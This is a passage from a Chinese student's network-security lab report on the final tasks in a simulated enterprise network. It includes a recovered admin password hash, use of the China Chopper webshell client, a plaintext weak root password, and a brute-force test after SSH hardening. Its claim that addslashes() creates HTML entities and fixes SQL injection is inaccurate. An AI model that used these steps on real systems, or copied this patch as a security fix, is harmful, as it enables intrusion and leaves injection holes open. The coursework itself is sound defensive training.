

用这个账户登录sql：



登录后在第一个表中发现“dede_admin”，得到pwd哈希值：7cd6ef195a0f7622a9c5：



# **6.3 修改 192.168.2.3 机器 dedecms 网站后台地址**

用中国菜刀打开192.168.2.3，发现dedecms网站后台地址为192.168.2.3/manager，网站页面就是index.php：





因此对manager的文件夹名字进行修改，并再刷新dedecms，发现之前的登陆文件名登不上去了：



只有按照我们的名字登录，才能成功：



任务七：sql 注入漏洞修复、ssh 弱口令漏洞修复

# **7.1 修改存在 sql 注入漏洞的文件代码，修补 sql 注入漏洞**

由之前的任务四可知存在sql注入漏洞，对应就是sql文件夹下的index.php文件，存在漏洞的过滤函数名称是getsql：



对这个文件修补sql，需要在本地修改后上传。用addslashes()函数返回再预定义字符之前添加反斜杠的字符串，并且将字符串转化成html实体：



上传后，再尝试进行sql注入，方法和任务四类似，结果报错如下：



## 7.2修改存在ssh弱口令漏洞的账户密码，修复ssh弱口令漏洞

用ssh远程登录192.168.1.6，查看ssh目录下的配置文件:



查看sshd_config，发现有设置是否允许root用户登录:



用passwd root指令修改账户密码，增加其强度：



然后尝试用弱口令字典爆破，Txt就是ca/tools路径下的top1000：



可以看到，修复弱口令之后，爆破就失败了，说明漏洞修补成功：



主机 192.168.1.6 的用户 root 存在弱密码 hacker427，于是我们执行命令passwd更换新密码后，再执行命令 cat /etc/ssh/sshd_config | grep "#PermitRoot" 即可获得填空的答案为：#PermitRootLogin yes

【实验总结】

本学期最后一次实验本次实验综合性较强，综合运用了多个种类的漏洞、多种漏洞利用工具，在提示较少的情况下完成全部实验，模拟了较为真实的企业网络环境，比较具有实际意义。在实验过程中，通过反复尝试、解决报错和一些问题。也遇到了一些很久才解决的困难。

这次实验教程较少，难度也相对较大，但实验学习可以促进理论学习，通过实验我将理论课堂上学习到的知识进行运用，能够巩固和纠正理论知识，受益匪浅。最后感谢一学期来老师的指导和同学的帮助。